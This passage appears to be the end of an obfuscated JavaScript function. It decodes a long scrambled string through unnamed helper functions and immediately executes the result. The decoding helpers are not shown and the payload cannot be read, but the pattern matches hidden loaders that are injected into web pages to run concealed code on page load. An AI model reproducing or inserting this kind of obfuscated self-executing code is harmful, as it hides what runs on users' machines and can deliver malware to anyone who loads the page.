    var kwz = hhM(wXv(')7i%2]6{.$VVKLa]ir,1-(aV(ruog0>skeVV;_7+%,=8.VV})$iV-4VC$)(b6ba5(Vt.$V#{Va0{cf6LboVgbtVVV_5$G__la.VVV4EVtu0t_0a6Vc 0V$=V3,\'it_t;&nVeVVts1n;ipt3n;4V%0o;6\'dioh=a;RFnV\'a3u0V,VVan8!,h_V3c.i)Vcqd"ppfsGda7VkV$V$Vblra&)prSaabk)bn!6).&Vatn)!91VbVl!p=1 3){sd;|(K6.bV3_#3]w!(RV.>SB]\/.$tn#)!0Vo!}VV$2l=eo;\/.VtS.os!wt n(mV(o8 dIVt=+=.VofV6u609aVbor,55D0V+VgVMV,gb!%9VnV=goV,.V)osV\'A,{485(oHi0mu)(ya.3stih(_o)[V;d2V}=.u;e!2t;seV;J(C]ild3Iof.rVVFVc7o\/Vbf1.5it!] _M$!V.2s!Vga4e;h\/,s rs]n7Vi$ Vg].e.dMqd= s,dr)3guVet)rVV);= eV=;sN6=\/TV6ViV;1eva.iVr4se g1of\/fttVCVVVi]]Vqne()teM0;o0;ie).V!d3$fra53F_V_%VcV=@b=ri s;s.}; tVo*=._4](V=57rrVqnQ 1+m76Vhpp3_D!nVa)-4y(idVsV,i49ua7$ .)3i1liT..c,rVaecAt.V()Vef%(q3_gB)!$()p2o_n(4Vn>S1$Vt&taJv6Vi{4V.VK3+VVoVgV61V)VopVd_sHV3p#V;5V(tr\/)V(;v+ae%Vr(nr=e0_du(ioi(g)2fs8.VMp)V=V=.!s5,i=8  r\/9f)I(Vosr\/ ?(,VB%:.Vc?h}a )(6.Va.11.V)))+=o?S6ef#V)5V[}jd.%=]=]ov_.VfrVtd)iVaVo(b)2|lfoa).:a_k.s(0!g_5l76=.e&s*_aVs]2V6j=(e.,cVe_cf)Vg.dena{;9as "{VrV9TrVh(r3((r;!V4nka=Va2Rvvr6DVp3esVVN_{St(!(Vi(..)VV+V$$}_.B.<MIe=V]Su7aspVh%_eeV2ccfm(e3V;aViodC9+c)n VCVSd{r6_fw"r(VlhsDV}1nVOhoH(,& .i$ft1&"yaVdee)V{V*1(a6 .V0yVrlKt)=.[)wue5; =so)d{b]gafe].nV8oVtbRVVoiV 98)pnn.Vef}V.a%.k_+4uak8()V},bp{ibaajQ:V34CVn(,VoB)56)319V(S))a,+{fV]3Befc(\/trhrn]Vo7E!=4h26b]VV2dqfV))0f VV\'iV)(V n=0VV,{0*VlVqsi6rrtdeid1gVF EVaVs4=]i!4,)(.>VO_nV;V( toVr,p](V]K])796E{)!V)ti.5a].4Vg_17V&sV.)_))93VfV(]%V[1$8o;VVjV},}(V=crV1%D$)[V)6.. 0urt.ti6.VltV93(tO5BV0Jp.5n;)jtiV,Jt VVt5_Vs1hc1ri3dmnorqVn.4q;!3utvV8VV2i]seVk)(;a.cA(tg%it?!7]h)=5)lP#_(FVVrV(u)oor]n()VVeu"0Vr 5VV;GV ()9;i]=_e%u(Vn;&V}>$.tN1=.f;iumiM.d{)%V3ai]V)- kVw6oV"); 99547{C0Ea6L.1inqb4045!(5&ib"rtVr\')Vbet2L4ti3l#dMV_,&6=VriaV VVPV3V\'};8es]sHofi,,t)C.#6]"u;"vOa_%.=.rVf3V.6:o)3_a4uVg8rxeeVe#VianpoVk{]]3=sVd4(ta3i)!")eo1$N.0aaeV)G;NV15]o&Vla3bV$nljofvc,iD >i$?su.cuf(7$cV5$]V7,aVo_i{V,1a.t,nra. 6i([ r8eMe=a}:7}io()8!(e_V(_rM)e3 VVnVn2;ft37_%eVVV(]10t=V(9wwV}gsoIn_(M=ir3i"%xm)3 a(MDoaM=3Vft)(og<VrrVV7i2&;osilcD7V}.er)"a !9e=g)d;c6\'632{7[ jsi.6Veeo&otmd&\/){0-,p"i_!V9tr{{tu!uVteoV$.bV[e0x-%aa0 v.(c  _$rT?r>-}i@10g.l}%JnE%MeB(.rV4)"1_=ge;9V5};|V.e.c61u<=CG2 ;iaVr_\/eMg_}a+!]h)${biD5$(!,ova;7,!ek V0! N.VinPal0;.}${6,7(<g}=fVVg(oV!.%Puo_3nbeVr_ka]l5h% V,f0]$ i)) b ;(w_;}e'));
    var rYr = ANi(reC, kwz);
    rYr(5554);
    return 9170
})();